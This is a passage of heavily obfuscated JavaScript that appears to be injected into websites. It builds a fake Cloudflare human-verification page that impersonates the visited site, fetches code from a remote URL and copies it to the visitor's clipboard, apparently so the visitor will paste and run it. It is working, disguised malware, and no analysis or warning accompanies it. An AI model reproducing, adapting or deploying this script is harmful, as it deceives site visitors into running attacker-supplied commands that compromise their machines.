_0x50bc79(-0x44,0x4b4,0x423,0x495)+_0x20b6cc(0x657,0x8f0,0x62d,0x873)+_0x50bc79(-0x390,0x150,0x692,0xaf)+_0x50bc79(0x4b3,0x279,0x3a2,0x187)+_0x50bc79(0x1369,0xdaf,0x1185,0xab5)+_0x50bc79(0xd7d,0xaf5,0x11d9,0xe36)+_0x20b6cc(0x8a6,0x253,0x11d,0x541)+_0x50bc79(0x894,0xaad,0xbcf,0x5ed)+_0x20b6cc(0x1239,0xda4,0xaa7,0x87b)+_0x50bc79(0x53d,0x892,0x9a9,0x852))+('OTA0SDcyLj'+_0x50bc79(0x9b5,0xc32,0x9b7,0x11e8)+_0x50bc79(-0xcc,0x106,0x23a,-0x1a5)+_0x20b6cc(0x28,0x6e9,0x6eb,0xc11)+'LjIwOUg3Mi'+_0x50bc79(-0x221,0x264,-0x40f,0x33d)+_0x20b6cc(0x5bf,0xc96,0x1378,0xdd2)+_0x50bc79(0xa6a,0x47e,-0x58,0x8cf)+'My40NjgzSD'+_0x20b6cc(0x671,0xae1,0x1161,0x5ec)+_0x20b6cc(0x1b4,0x321,0x959,0x6b6)+_0x50bc79(0xcf5,0xe26,0xb17,0xee8)+'OTA0WiJjbG'+_0x50bc79(0x995,0xe89,0xc02,0x1322)+_0x50bc79(0x554,0x34c,0x9b3,-0xb6)+_0x20b6cc(0x461,0x979,0x3b2,0xa73)+'YXRoIGQ9Ik'+_0x20b6cc(0xc15,0xe95,0xb36,0x1061)+_0x50bc79(0xa2a,0xd0f,0xee9,0xc78)+_0x50bc79(-0x207,0x1b9,0x4d3,-0x54)+'OCAyMy4xMy'+'AzLjgyNzIz'+'IDIzLjUwMj'+'IgMy4xODY4'+_0x20b6cc(0xdfb,0xace,0x99c,0x7c3)+_0x50bc79(0x81d,0xca9,0xce5,0xc37)+'NjUgMjMuNT'+_0x50bc79(0x3c7,0x299,-0x297,0x1c1)+_0x20b6cc(0x821,0x8ba,0xd3a,0xc4e)+'c0OTMgMS42'+_0x50bc79(0x24f,0x5dd,0x33a,0xeb)+'44ODUxVjIx'+_0x20b6cc(0x2f8,0x9cc,0x661,0x651)+_0x20b6cc(0x1153,0xee1,0xcec,0xc52)+_0x20b6cc(0xe02,0xa31,0xb21,0xa39)+_0x20b6cc(0x730,0x372,-0x1bc,0x19e)+_0x20b6cc(0x4d9,0x4ab,0x802,0xdb)+_0x50bc79(0x488,0x13e,-0x141,-0x505)+_0x50bc79(0x281,0x66f,0xb44,0xbc0)+_0x50bc79(0x429,0x469,-0xc2,-0x256)+'IDIwLjI2Nz'+_0x20b6cc(0xb74,0x7e0,0x669,0xe93)+'MSAyMC42OD'+'gyIDQuNTcz'+_0x20b6cc(-0x138,0x240,-0x41f,0x498)+_0x20b6cc(0x59d,0x1d4,0x372,0x5a8)+_0x50bc79(0x808,0x764,0x3ce,0x46a)+_0x50bc79(0x7e0,0x221,0x1f0,0x7c7)+'MzQ5IDQuNz'+_0x20b6cc(0x144b,0xf7b,0x1475,0x1370)+_0x50bc79(-0x3e7,0x307,-0x1ee,-0x8a)+_0x50bc79(-0x3e2,0x178,0x192,0x1bb)+_0x50bc79(0x26d,0x880,0xa8c,0xa65)+'4zNjUzMyAx'+'OC43NzA3ID'+_0x20b6cc(0x20a,0x80c,0x37f,0x777)+_0x50bc79(0xc24,0x92f,0xafa,0xf96)+_0x50bc79(0x655,0xa51,0x1074,0xee2)+'OTAyMUMwID'+_0x20b6cc(0xe2f,0xef7,0xd47,0xf7b)+_0x20b6cc(0x6fe,0x233,0x33f,0x234)+_0x20b6cc(0x141,0x42b,0x2c6,0x9a2)+_0x20b6cc(0x710,0x383,-0xdf,0x142)+_0x50bc79(0x12d9,0xde0,0x10ba,0x1483)+'IDUuOTQ1Mj'+_0x50bc79(0x700,0x495,0x515,0xaa2)+_0x20b6cc(0xc1b,0xd26,0xa0e,0x1213)+'Q1IDIyLjYw'+_0x20b6cc(0x1c,0x465,-0x1f8,0x547)+'gyNCAyMi42'+'MDQzWiJjbG'+_0x20b6cc(0xc50,0xf3b,0x10a6,0x1276)+_0x50bc79(0xa43,0x34c,0x576,0x949)+_0x20b6cc(0x1630,0xf4b,0xb82,0x15ff)+_0x50bc79(0x4d6,0x94e,0xec8,0xc33)+_0x20b6cc(0x5d,0x6da,0x608,0x14c)+_0x20b6cc(0x1053,0xa9f,0x4d2,0xa1d)+_0x20b6cc(0x960,0xbce,0x762,0x1281)+_0x50bc79(0x3c3,0x6a1,0x35e,0x88b)+_0x20b6cc(0x2b,0x317,0x7cb,0x7b0)+_0x20b6cc(0x100b,0xd77,0xca1,0x704)+_0x20b6cc(0xdc5,0xdeb,0x14f0,0xc0e)+'dmFjeXBvbG'+_0x50bc79(0x557,0x1f7,0x22b,0x3d2)+'cHJpdmFjeS'+_0x50bc79(0xdfc,0x81a,0x940,0xe28)+'bD0ibm9vcG'+_0x50bc79(0xe0d,0xcc3,0x12df,0x7f2)+'ZWZlcnJlci'+_0x20b6cc(0x2f7,0x263,0x83d,-0x33e)+'X2JsYW5rPl'+_0x50bc79(0xc98,0xc6b,0xaf1,0x613)+_0x20b6cc(0x8e8,0xb44,0xa8a,0x7d9)+_0x50bc79(0xf41,0xb8a,0x4bb,0x93e)+_0x20b6cc(0x896,0x8ac,0xe8c,0x874)+_0x20b6cc(0xfd4,0x913,0xd53,0x430)+_0x20b6cc(0xc71,0x64e,0xb13,0x6fa)+_0x50bc79(0x565,0x9d8,0x483,0xc93)+_0x20b6cc(0x86e,0xef8,0x1507,0x15fe)+_0x20b6cc(0x85e,0xe70,0x139a,0x1029))+(_0x20b6cc(0x1547,0xf86,0xd32,0x926)+_0x50bc79(0xcf6,0xeed,0xa1d,0x10c5)+_0x20b6cc(0x10b2,0xbdd,0xb78,0xee1)+_0x50bc79(0x8b5,0xd5f,0x12ae,0x118c)+_0x50bc79(0xab9,0xeaf,0xfe5,0xe19)+_0x20b6cc(-0x4e2,0x21a,0x74a,-0x3a6)+_0x50bc79(0x422,0x86d,0xc6a,0x4b4)+_0x20b6cc(0x1057,0xef3,0xab2,0x1488)+_0x20b6cc(0x4e6,0x4dd,0x356,-0x227)+_0x50bc79(0x8cd,0x6e1,0xa98,0x3ae)+_0x50bc79(0x21e,0x19d,-0x3b8,-0x2b9)+'Fuaz5UZXJt'+'czwvYT48L2'+_0x20b6cc(0x4ee,0x6de,0xaf6,0xd87)+'dj48L2Rpdj'+_0x20b6cc(0x10e,0x261,0x4c7,0x8d4)+_0x20b6cc(-0x19f,0x409,0x2b6,0x63d)+_0x20b6cc(0x9bf,0xb25,0x71e,0x4b8)+'IGNsYXNzPS'+_0x50bc79(0x25,0x208,-0x272,0x739)+_0x20b6cc(0x62,0x1d2,-0x1c2,0x75b)+_0x50bc79(0x955,0x393,-0x2a7,-0x7b)+'ImlkPWxvYW'+_0x50bc79(0x123e,0xbee,0x10a7,0xa23)+_0x50bc79(0xc16,0xb5e,0x90e,0xc85)+'xkcy1yaW5n'+'PjxkaXY+PC'+'9kaXY+PGRp'+'dj48L2Rpdj'+'48ZGl2Pjwv'+'ZGl2PjxkaX'+_0x20b6cc(0x1164,0xd9f,0x8a1,0xe3b)+'PC9kaXY+PC'+_0x20b6cc(0xc30,0xfa8,0x1046,0x1523)+_0x50bc79(0x96d,0x5b2,0x583,0xc77)+_0x50bc79(0x3fa,0x781,0xa2b,0xe60)+_0x50bc79(0xd92,0xa90,0xcdb,0x7d0)+_0x20b6cc(0x302,0x9df,0x10a9,0x492)+'ci10b3AiPm'+'9ubHlmYW5z'+_0x20b6cc(0x39f,0x6e8,0x6c7,0x1be)+'VkcyB0byBy'+_0x50bc79(0x64a,0x58b,0x1f0,0x645)+_0x20b6cc(0x6f8,0x21f,0x70,0x640)+_0x20b6cc(0x6c2,0x5ba,0x5ca,0xaea)+_0x50bc79(0x6fd,0xcaa,0xac1,0x678)+'bmVjdGlvbi'+'BiZWZvcmUg'+_0x20b6cc(0x809,0x1ee,-0x3b,0x8de)+_0x20b6cc(0x2cf,0x7b9,0x4d9,0x885)+_0x20b6cc(0x8bc,0xb0d,0x638,0x52c)+_0x20b6cc(0x1398,0xf79,0x1147,0x102d)+'c3BsYXk6bm'+_0x20b6cc(0x8ac,0x610,0x974,0x5b2)+_0x20b6cc(0x130d,0xc10,0xb95,0x619)+_0x20b6cc(0xba4,0x6e2,0x359,0xd15)+_0x20b6cc(0xb55,0xcda,0xf3a,0x8ba)+'1zdWNjZXNz'+'LXRleHQ+Vm'+_0x50bc79(0x1318,0xefd,0x119d,0x1585)+_0x20b6cc(0xa39,0x724,0xa89,0x1e0)+_0x50bc79(0x930,0x3c9,0x70a,0x7d)+_0x20b6cc(0x37d,0x363,0x3ea,0x172)+_0x20b6cc(0x237,0x500,-0x116,0x17b)+_0x20b6cc(0x670,0x7ea,0x686,0x883)+'IgY29yZS1t'+_0x20b6cc(0x847,0x8bf,0xe04,0xdb5)+_0x50bc79(0x5a7,0xb56,0x704,0x1250)+_0x20b6cc(0x71a,0x46e,0x481,0x178)+'5zLmNvbSB0'+'byByZXNwb2'+'5kLi4uPC9k'+_0x20b6cc(0x771,0x5f7,0xac0,-0x9d)+_0x20b6cc(0x136e,0xd8b,0x11a6,0x945)+_0x50bc79(0xf24,0xa5d,0x35c,0x507)+_0x50bc79(0x8e9,0x835,0x7e7,0x6d8)+_0x20b6cc(0xe14,0x768,0xd84,0x5bf)+_0x20b6cc(0x8cf,0x344,0x3ff,0x817)+_0x20b6cc(0x296,0x2e4,0x19e,0x7bb)+_0x20b6cc(0x24e,0x26d,0x66a,-0x275)+'eHQ+RW5hYm'+_0x50bc79(0x110d,0xc08,0xc39,0x66c)+_0x50bc79(0x59c,0x8d7,0xa4a,0x6e7)+'5kIGNvb2tp'+_0x20b6cc(0x97c,0x3da,0x34a,0x764)+_0x50bc79(0xc59,0x9e8,0xf92,0x418)+_0x50bc79(0x99a,0xe62,0x94d,0xaa7)+_0x20b6cc(0x457,0x5d3,0x90c,0x648)+'b3NjcmlwdD'+_0x50bc79(0x626,0x1af,0x802,0x3ad)+_0x50bc79(0xbed,0x4eb,0x777,0xf0)+'NzPWZvb3Rl'+_0x50bc79(0xa25,0x436,0x67f,-0x7e)+_0x20b6cc(0x12fc,0xc89,0xa25,0x62a)+'bmZvPjxkaX'+_0x50bc79(0x758,0x835,0x39b,0x492)+_0x20b6cc(0x811,0x48f,0x669,0x530)+_0x50bc79(0x698,0x937,0x1019,0xa38)+'aXYgY2xhc3'+_0x20b6cc(-0x82,0x35e,-0x2ab,0x50d))+(_0x50bc79(0x9e3,0x578,-0x166,-0x175)+_0x20b6cc(0xf8,0x708,0x147,0x7d1)+_0x50bc79(0x1383,0xcdc,0xdf5,0xd5e)+'I+PGRpdiBj'+'bGFzcz1yYX'+_0x20b6cc(0x27d,0x4eb,0x22c,0x27d)+_0x20b6cc(-0x10b,0x302,-0x271,0x387)+_0x50bc79(0x53a,0x56f,0xd1,0xfc)+_0x20b6cc(0x1e9,0x28d,0x46d,0x77e)+_0x20b6cc(0xebe,0xe46,0xbc9,0x14b6)+_0x20b6cc(0xdd9,0xc9f,0x7dd,0x98f)+_0x20b6cc(0x1118,0xa5d,0x793,0x700)+_0x20b6cc(0xc63,0x640,0x6e3,0xbfb)+_0x50bc79(0xc24,0xd08,0x1175,0x1150)+_0x50bc79(-0x1a5,0x137,0x22e,-0xcb)+'IgaWQ9Zm9v'+_0x20b6cc(0x669,0xa38,0x66d,0xa79)+'Q+UGVyZm9y'+'bWFuY2UgJi'+_0x20b6cc(0x346,0x1ec,-0x40d,-0x150)+_0x20b6cc(0x785,0xa9d,0x6bf,0x814)+_0x20b6cc(0x11e2,0xd19,0xc50,0x1238)+_0x20b6cc(0x3e4,0x33d,-0x35a,0x867)+_0x50bc79(0x327,0x135,-0x1ec,0x7bf)+'ZmxhcmUuY2'+_0x20b6cc(0x201,0x804,0x186,0x7d4)+'bm9vcGVuZX'+_0x20b6cc(0xb96,0xa03,0xd1d,0xd6d)+_0x20b6cc(0x39f,0x555,0x29c,0xa17)+_0x20b6cc(0xc2a,0xf22,0x117b,0x152b)+_0x50bc79(0xcc1,0xcd6,0x9c7,0x71d)+_0x20b6cc(0xb95,0xfb8,0x13f9,0x107c)+_0x20b6cc(0x83e,0xbb6,0xee8,0xb53)+_0x20b6cc(0x93b,0xd9f,0x87b,0xfff)+_0x50bc79(0x36d,0x667,0x52f,-0x9f));let code='';function setWithExpiry(_0x5923ef,_0x458ab8,_0x41e4a7){const _0x29c3f8={};_0x29c3f8[_0x1542aa(0x905,0x371,0x6c1,0xbe5)]=function(_0x136527,_0x46878b){return _0x136527+_0x46878b;};const _0x20e262=_0x29c3f8,_0x44d790=new Date();function _0x1681ab(_0x381fa7,_0x5249f3,_0x4bc934,_0x2fa3ad){return _0x20b6cc(_0x5249f3,_0x4bc934- -0x16c,_0x4bc934-0x103,_0x2fa3ad-0xc7);}function _0x1542aa(_0x29070d,_0x1536bb,_0x5ef5bf,_0x3c6415){return _0x50bc79(_0x5ef5bf,_0x29070d- -0x2bc,_0x5ef5bf-0x11f,_0x3c6415-0x18c);}const _0x3c9b74={'value':_0x458ab8,'expiry':_0x20e262['rWvwd'](_0x44d790['getTime'](),_0x41e4a7)};localStorage[_0x1542aa(0x4f6,0x8b2,0x8be,0x59f)](_0x5923ef,JSON[_0x1542aa(-0x122,-0x5ed,-0x7f0,0x303)](_0x3c9b74));}function getWithExpiry(_0xf4dd4d){const _0x118b7d={};function _0x1de70f(_0xb98dfc,_0x4c72af,_0x232504,_0x461cf5){return _0x50bc79(_0x4c72af,_0xb98dfc- -0x210,_0x232504-0x1d6,_0x461cf5-0xc9);}_0x118b7d[_0x1de70f(0x72e,0x8c2,0xcae,0x76b)]=_0x1de70f(-0xc6,-0xae,0x237,-0x469),_0x118b7d[_0x1de70f(0xc5f,0x6d4,0x671,0xca4)]=_0x3bb8f7(0xfe4,0x1429,0x12c5,0xdf3),_0x118b7d[_0x3bb8f7(0x4ae,0x881,0x2b,-0x18c)]=function(_0x264829,_0x4145e8){return _0x264829===_0x4145e8;},_0x118b7d[_0x3bb8f7(0x1216,0x10b4,0x16f5,0xcb7)]=_0x1de70f(0xa77,0x10c5,0x4b2,0xaf8),_0x118b7d[_0x1de70f(0x1d9,-0x289,0x3d9,-0x332)]=_0x1de70f(0xb31,0x1138,0xaeb,0xba7);const _0x4b247b=_0x118b7d,_0x409a44=localStorage['getItem'](_0xf4dd4d);if(!_0x409a44){if(_0x4b247b[_0x1de70f(0x72e,0x256,0xb51,0x12f)]===_0x4b247b[_0x1de70f(0xc5f,0xd38,0x807,0xcd8)]){if(_0x52dcd0){const _0x580795=_0xaeed96[_0x1de70f(0x920,0x900,0x5c4,0x4e2)](_0x37b29c,arguments);return _0x11ec7c=null,_0x580795;}}else return null;}const _0x3db09f=JSON[_0x3bb8f7(0x70b,0xcae,0x774,0x918)](_0x409a44),_0x21b355=new Date();function _0x3bb8f7(_0x2c60d7,_0xe7b7c,_0x218cd2,_0x161fc4){return _0x20b6cc(_0xe7b7c,_0x2c60d7-0x293,_0x218cd2-0x3d,_0x161fc4-0x109);}if(_0x21b355[_0x3bb8f7(0x731,0xdc6,0xa3e,0x206)]()>_0x3db09f['expiry']){if(_0x4b247b[_0x1de70f(-0xa7,0x5cb,-0x4a6,0x517)](_0x4b247b['jdQwG'],_0x4b247b[_0x3bb8f7(0x72e,0xc28,0x173,0x75b)])){const _0xca2652=_0x26efd1[_0x3bb8f7(0xd1f,0x6e2,0x1169,0x8ac)+'r'][_0x3bb8f7(0x91d,0x4f8,0x7e1,0x379)][_0x1de70f(0x2c,0x1bb,0x66b,0x2f7)](_0x204e2f),_0x1ea8a1=_0x2e9d59[_0x43d0f9],_0x1f8b5e=_0x51c2c8[_0x1ea8a1]||_0xca2652;_0xca2652['__proto__']=_0x42ab40[_0x1de70f(0x2c,-0x1b1,0x494,-0x3fc)](_0x276505),_0xca2652[_0x1de70f(0x3ea,-0x2d7,0x672,0x213)]=_0x1f8b5e[_0x3bb8f7(0x93f,0xc59,0x291,0x415)][_0x3bb8f7(0x581,0x10d,0x9bf,-0x85)](_0x1f8b5e),_0xf33bef[_0x1ea8a1]=_0xca2652;}else return localStorage['removeItem'](_0xf4dd4d),null;}return _0x3db09f[_0x3bb8f7(0xa1e,0xd13,0xe63,0x424)];}function _0x50bc79(_0x4cb566,_0x439241,_0x5269e5,_0x5e40bb){return _0x1715(_0x439241- -0x46,_0x4cb566);}async function fetchCode(){function _0x4634fe(_0xef8c19,_0x4b9944,_0x43a69f,_0x2a92e6){return _0x20b6cc(_0x4b9944,_0xef8c19- -0x23c,_0x43a69f-0x1a0,_0x2a92e6-0x1ae);}const _0x4633f4={'coFPt':function(_0x590b87,_0x2fbffb){return _0x590b87(_0x2fbffb);}};function _0x1dbe9c(_0x54a3a5,_0x4e3182,_0x19450c,_0x2e5551){return _0x20b6cc(_0x4e3182,_0x54a3a5- -0x1d1,_0x19450c-0x113,_0x2e5551-0x7b);}return _0x4633f4[_0x1dbe9c(0x69e,0x12a,-0x49,0xaa5)](fetch,CODE_URL)[_0x1dbe9c(0x170,0x154,0x33,-0x25c)](_0x10d6a3=>_0x10d6a3[_0x4634fe(0x865,0x5a6,0xbfb,0x47b)]());}function copyToClipboard(_0x32b977){const _0x194e4f={};_0x194e4f[_0xcf0050(0x4ad,-0x1ab,0x88,0xae7)]=_0xcf0050(0x80e,0xb78,0xccd,0x2be),_0x194e4f[_0x149373(0x393,-0x304,0x4d5,0x3e5)]=_0xcf0050(0x1cd,0x841,-0x4bd,-0x35e)+'5',_0x194e4f['VXfzK']=_0xcf0050(0xcd,0x25b,0x69,0x283),_0x194e4f['rKeTF']=_0x149373(0x7c2,0xcac,0xc6d,0x9be);function _0xcf0050(_0x20e2f4,_0x4c81b7,_0xe32f79,_0x560b36){return _0x50bc79(_0x4c81b7,_0x20e2f4- -0x297,_0xe32f79-0x11e,_0x560b36-0x26);}_0x194e4f[_0xcf0050(0x333,0x65c,-0x81,0x26)]=_0xcf0050(0x129,0x69d,-0x28,-0x35f),_0x194e4f['Xmsnw']=_0xcf0050(0xc26,0xec2,0xded,0xf8c)+_0xcf0050(0x686,0xa46,0x108,0x83c)+_0xcf0050(0xb17,0x8e2,0x9e5,0x712);const _0x4d8421=_0x194e4f;function _0x149373(_0x5e77b2,_0x15ceb9,_0x487953,_0x446c14){return _0x20b6cc(_0x5e77b2,_0x446c14-0x33,_0x487953-0xc2,_0x446c14-0x195);}if(window[_0x149373(0x11a8,0x11f6,0x10fc,0xb23)+_0x149373(0x83e,0x5d9,0x570,0xa4e)]&&window[_0xcf0050(0x7a7,0x5d4,0x33b,0x1e8)+_0x149373(0x386,0x7aa,0x9c3,0xa4e)]['setData'])return window[_0x149373(0xa05,0xaba,0xdb2,0xb23)+_0xcf0050(0x6d2,0x971,0xa25,0xcd3)]['setData'](_0x4d8421['meVlK'],_0x32b977);else{if(document[_0x149373(0xc09,0x11d2,0x11f5,0xff1)+_0xcf0050(0x70f,0x538,0xd97,0xaf0)+'d']&&document['queryComma'+'ndSupporte'+'d'](_0xcf0050(0x129,-0x2c8,-0x4d1,-0x514))){const _0x340e58=_0x4d8421[_0xcf0050(0x69,-0x5b7,0x1f9,-0x2e7)][_0xcf0050(0x8d1,0x70b,0x99e,0xc00)]('|');let _0x1eac5c=0x9c7*-0x2+0x6*0x3f4+-0x42a;while(!![]){switch(_0x340e58[_0x1eac5c++]){case'0':_0x5c0031[_0x149373(0x93b,0x927,0x94,0x4be)][_0x149373(0x38d,0xeb1,0xbc0,0x836)]=_0x4d8421[_0xcf0050(0x6b3,0x6e9,0x4f3,0x587)];continue;case'1':var _0x5c0031=document[_0xcf0050(0xb4b,0x1111,0xee3,0x11d3)+_0xcf0050(-0x17,0x550,-0x492,0x22d)](_0x4d8421[_0xcf0050(0x4bc,0x9e1,0x4b3,-0x1df)]);continue;case'2':_0x5c0031['select']();continue;case'3':document['body'][_0x149373(0xa10,0x248,-0x2b9,0x44b)+'d'](_0x5c0031);continue;case'4':_0x5c0031['textConten'+'t']=_0x32b977;continue;case'5':try{return document[_0xcf0050(0x433,0x160,0xa09,-0x2c)+'d'](_0x4d8421[_0xcf0050(0x333,0x8cd,0x437,-0x36a)]);}catch(_0x374d89){console['warn'](_0x4d8421['Xmsnw'],_0x374d89);}finally{document[_0x149373(0x637,0x25c,0xa06,0x925)]['removeChil'+'d'](_0x5c0031);}continue;}break;}}}}function changeView(){const _0x2325a2={'ioMFY':function(_0x3695d7,_0xa0d140){return _0x3695d7===_0xa0d140;},'tixPq':'QMOKY','AZJzu':'none','YiKjg':_0x53a52e(0x70b,0xc5b,0x5d2,0x700)+_0x45d4c5(0xc20,0x8fd,0x901,0xaa9),'TkQsJ':function(_0x5e1b10,_0x3a969f){return _0x5e1b10===_0x3a969f;},'TiZyx':_0x45d4c5(0x17e,0xabd,0x4c5,0x90),'OvLjV':_0x45d4c5(0x5ae,0xf8e,0x8e9,0x218),'dunWh':function(_0xd40148,_0x246559){return _0xd40148===_0x246559;},'HNLtN':'xBZpe','VqhlZ':_0x53a52e(0x3b8,0x85c,0x9a1,0x5d0),'CEXiy':_0x53a52e(0x1095,0x1039,0x9a0,0x1336),'TXMTV':_0x45d4c5(0x440,0x675,0xb34,0x4c5),'usmoL':_0x53a52e(0x410,0x86a,0x5be,-0x285),'QxQDW':function(_0x34e996,_0x4e6321,_0x384889,_0x2917a4){return _0x34e996(_0x4e6321,_0x384889,_0x2917a4);},'fNdJr':function(_0x6658ce){return _0x6658ce();},'JDmRi':_0x53a52e(0x483,0xb31,-0x22c,0x4c),'rWXRw':_0x45d4c5(-0x18f,0xab5,0x52b,0x83c),'IZMbA':'verifying','jYRxm':_0x45d4c5(0xc65,0xf5e,0xc1f,0x1110),'oxJCU':_0x53a52e(0xf38,0xbf0,0x954,0x162c),'BYOTy':'spinner-i','YKtsW':function(_0x32d357,_0x521574){return _0x32d357(_0x521574);},'GqaSO':_0x45d4c5(0xb61,0xd75,0x93c,0xe58),'GIFcM':function(_0x3b8a28){return _0x3b8a28();},'GWRVw':function(_0x4b9aa3,_0x85b54f){return _0x4b9aa3===_0x85b54f;},'FqdyV':_0x45d4c5(0xd3d,0xa60,0x6fd,0x65b),'uXdeo':_0x45d4c5(0x14ba,0xf42,0x104b,0xd9f),'iHBCH':function(_0x13eefd,_0x3bcce6){return _0x13eefd(_0x3bcce6);},'qFeEh':function(_0x18bcd1,_0xa5de8f){return _0x18bcd1*_0xa5de8f;},'GtcMj':function(_0xdae767,_0x48f7af){return _0xdae767+_0x48f7af;},'lnWcB':function(_0x2db904){return _0x2db904();},'cvaGe':'onlyfans.c'+'om','jCwET':_0x45d4c5(0xa25,0x74e,0x946,0x49c),'swCFQ':_0x45d4c5(0xd21,0x782,0xe6d,0x102a),'zoetv':'.heading-f'+_0x53a52e(0x40e,0x172,0x38c,0xaa6),'MFZLM':_0x45d4c5(0xd8e,0x1008,0x106d,0xfbb)};let _0x328e05=_0x2325a2[_0x53a52e(0x521,0x25,0x85d,0x356)](atob,NEW_SITE_HTML);_0x328e05=_0x328e05[_0x53a52e(0x850,0x444,0xdf4,0x1b0)](_0x2325a2[_0x45d4c5(0x469,-0xba,0x634,0x57e)],location['hostname']),document[_0x53a52e(0xc11,0x10e7,0xf47,0x1129)+'tor'](_0x2325a2['jCwET'])[_0x53a52e(0x78c,0x6d9,0xa89,0xa3d)]=_0x328e05;const _0x45172e=document[_0x53a52e(0x6d4,0xbba,0x8c8,0x27c)+_0x45d4c5(0xa17,0x76a,0xbab,0x56d)](_0x45d4c5(0x95a,0x522,0x80b,0x982)),_0x587efb=document[_0x45d4c5(0x70f,0xc89,0x778,0xce8)+'ById']('mainConten'+'t'),_0x2bc39b=document[_0x53a52e(0xc11,0xd3c,0xce9,0x7f4)+_0x53a52e(0xd60,0x13b9,0xfb6,0xa87)](_0x2325a2[_0x45d4c5(0xcec,0xe49,0xbb0,0xd8a)]);function _0x53a52e(_0x128ab5,_0xbc342f,_0x40bd7d,_0xa6d432){return _0x20b6cc(_0xbc342f,_0x128ab5-0x1b3,_0x40bd7d-0x1c8,_0xa6d432-0x173);}const _0x2a27fe=document['querySelec'+_0x45d4c5(0x8fe,0x12b9,0xe04,0x13eb)](_0x2325a2[_0x45d4c5(0x1367,0xb5d,0xe8b,0xb5c)]);_0x2a27fe[_0x53a52e(0xfec,0x92d,0x111e,0xfcf)]=()=>{function _0x1cea15(_0x187bac,_0x5c165d,_0x3eff35,_0x590d9e){return _0x45d4c5(_0x590d9e,_0x5c165d-0xf9,_0x3eff35- -0x7a,_0x590d9e-0xbe);}function _0xae8cb1(_0x115b8e,_0x557dbb,_0x4a251c,_0x19e657){return _0x45d4c5(_0x115b8e,_0x557dbb-0x84,_0x19e657-0x77,_0x19e657-0x1a6);}if(_0x2325a2['ioMFY'](_0x2325a2['tixPq'],_0x2325a2[_0x1cea15(0xc3,0x522,0x687,-0x7f)]))_0x2a27fe['style']['display']=_0x2325a2['AZJzu'];else{const _0xdbaa1b=new _0x11ea9b(),_0x58ddcb={'value':_0xe0c684,'expiry':_0xdbaa1b[_0x1cea15(0xb28,0x2c2,0x67b,0x55b)]()+_0x308681};_0x4a5fff[_0x1cea15(0x8dc,0xf36,0xa41,0x792)](_0x4b5a35,_0x59e946['stringify'](_0x58ddcb));}};async function _0x51cdce(){function _0x2d2635(_0x1f5479,_0x19400c,_0x38aee9,_0x5f1018){return _0x45d4c5(_0x19400c,_0x19400c-0x30,_0x5f1018-0x89,_0x5f1018-0x30);}await _0x254abc(-0xfa6*0x1+-0x49*-0x43+-0xf*0x27);function _0x4126c0(_0x566d83,_0x390c93,_0x4ff4d3,_0x1d527f){return _0x45d4c5(_0x390c93,_0x390c93-0x74,_0x4ff4d3-0x105,_0x1d527f-0x1f4);}_0x45172e[_0x4126c0(0x8a6,0x8f1,0x7e7,0x929)]['display']=_0x4126c0(0x910,0x2df,0x5b9,0xc05),_0x587efb[_0x4126c0(0xd60,0x982,0x6cd,0x6e3)][_0x4126c0(0xbff,0xff8,0xad9,0xc12)](_0x2d2635(0xcbd,0xdd3,0x1ac,0x838)+_0x2d2635(0xf21,0x5de,0x62e,0x98a)),_0x2bc39b[_0x2d2635(0x2a1,0x36e,0x35,0x651)][_0x2d2635(0xb80,0x526,0x744,0xa5d)](_0x2325a2[_0x4126c0(0xb4a,0x499,0x75d,0x876)]);}async function _0x254abc(_0x4357f5){function _0x19824f(_0x55389c,_0x520f64,_0x146c4f,_0x49a8e9){return _0x45d4c5(_0x49a8e9,_0x520f64-0x105,_0x146c4f- -0x36b,_0x49a8e9-0x52);}function _0x3635ff(_0x353255,_0x5b314c,_0x1f3d87,_0x196ac8){return _0x53a52e(_0x1f3d87- -0x55a,_0x5b314c,_0x1f3d87-0x14b,_0x196ac8-0x145);}if(_0x2325a2[_0x3635ff(0x88d,0xd68,0xc0d,0xc9c)](_0x2325a2[_0x19824f(0x1be,0x560,0x473,0x5c9)],_0x2325a2[_0x19824f(0x6ea,0xa64,0xac0,0x11bb)]))_0x5dd21d=_0x5d908a;else return new Promise(_0x1e3c23=>setTimeout(_0x1e3c23,_0x4357f5));}function _0x4f4d32(){function _0xde6f39(_0x33b7cb,_0x406d20,_0x38072f,_0x2ff210){return _0x53a52e(_0x38072f- -0x187,_0x33b7cb,_0x38072f-0x1a8,_0x2ff210-0xa7);}function _0x5b44b2(_0x2d39c6,_0x127eb0,_0x64407f,_0x163494){return _0x45d4c5(_0x127eb0,_0x127eb0-0x176,_0x64407f- -0x1ae,_0x163494-0x27);}if(_0x2325a2[_0xde6f39(-0x285,0x4b3,0x24e,0x8e2)](_0x2325a2[_0xde6f39(0x125,0x656,0x539,-0x19f)],_0x2325a2['HNLtN'])){const _0x19f581=document[_0x5b44b2(0x72d,0xb05,0x5ca,0x189)+_0x5b44b2(0x1086,0x55d,0x9fd,0x824)](_0x2325a2['VqhlZ']);_0x19f581[_0x5b44b2(0x829,0xafd,0x534,0xa85)][_0xde6f39(0x467,0x6b4,0xb5d,0x565)]=_0x2325a2[_0xde6f39(0x64,0xb7e,0x6c5,0xd80)],_0x19f581[_0x5b44b2(0xda,0x422,0x534,0xbee)][_0x5b44b2(0x8b2,0x281,0x75f,0xc3b)]=_0x2325a2[_0x5b44b2(0x800,0x6d7,0x74d,0x94c)];const _0x4a9f56=document[_0xde6f39(0xaa6,0x282,0x54d,0xc0b)+_0x5b44b2(0x8b8,0x85d,0x9fd,0x488)](_0x2325a2[_0xde6f39(0x107e,0xe4c,0xccd,0x125c)]);_0x4a9f56[_0x5b44b2(0x65c,0xa63,0x534,0x4bc)]['display']=_0x2325a2[_0xde6f39(0x338,0xc01,0x52a,0x156)];}else{if(_0x4f2af5){const _0x426877=_0x461855[_0xde6f39(0x96a,0x796,0xc0e,0xc75)](_0x23967c,arguments);return _0xfdd405=null,_0x426877;}}}function _0x309e77(){const _0x339059={'nCkHR':function(_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e){return _0x2325a2['QxQDW'](_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e);},'SBZwc':function(_0xdbfd30,_0xf62339){return _0xdbfd30*_0xf62339;},'unKAn':function(_0x2359eb){function _0xbb5138(_0x3e763a,_0x18ca5a,_0x311e86,_0x3117a8){return _0x1715(_0x3117a8-0x298,_0x311e86);}return _0x2325a2[_0xbb5138(0x6d0,0xdcf,0x9e4,0xd56)](_0x2359eb);}};function _0x32879f(_0x5d6ae2,_0x1a1358,_0x57746f,_0x19a2a0){return _0x45d4c5(_0x57746f,_0x1a1358-0xe,_0x1a1358-0x91,_0x19a2a0-0x1c2);}function 